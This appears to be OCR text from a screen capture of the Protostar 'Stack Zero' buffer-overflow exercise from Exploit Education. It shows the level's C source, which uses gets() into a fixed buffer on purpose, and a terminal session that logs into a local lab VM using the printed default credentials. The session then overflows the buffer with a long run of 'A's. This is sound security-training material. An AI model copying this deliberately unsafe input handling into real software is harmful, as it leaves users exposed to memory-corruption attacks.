 Stack Zero :: Andrew Griffiths' Exploit Education - Mozilla Firefox
Stack Zero :: Andrew
https://exploit.educat
170%
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
int main(int argc, char **argv)
{
volatile int modified;
char buffer[64];
modified = 0;
gets(buffer);
if(modified != 0) {
printf("you have changed the 'modified'
variable\n");
} else {
printf("Try again?\n");
}
}
hacking : rlwrap — Konsole
File Edit View Bookmarks Settings Help
Welcome back!
me:/home/me/hacking$>rlwrap ssh user@192.168.0.250
PPPP RRRR OOO TTTTT OOO SSSS TTTTT A RRRR
P P R R O O T O O S T A A R R
PPPP RRRR O O T O O SSS T AAAAA RRRR
P R R O O T O O S T A A R R
P R R OOO T OOO SSSS T A A R R
http://exploit-exercises.com/protostar
Welcome to Protostar. To log in, you may use the user / user account.
When you need to use the root account, you can login as root / godmode.
For level descriptions / further help, please see the above url.
user@192.168.0.250's password:
Linux (none) 2.6.32-5-686 #1 SMP Mon Oct 3 04:15:24 UTC 2011 i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Mar 23 12:38:39 2021 from 192.168.0.221
$ bahs
-sh: bahs: not found
$ bash
user@protostar:~$ cd /opt/protostar/
user@protostar:/opt/protostar$ ./stack0
bash: ./stack0: No such file or directory
user@protostar:/opt/protostar$ cd bin/
user@protostar:/opt/protostar/bin$ ./stack0
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAA
you have changed the 'modified' variable
Segmentation fault
user@protostar:/opt/protostar/bin$
09:42:41 (CET)
24/03/2021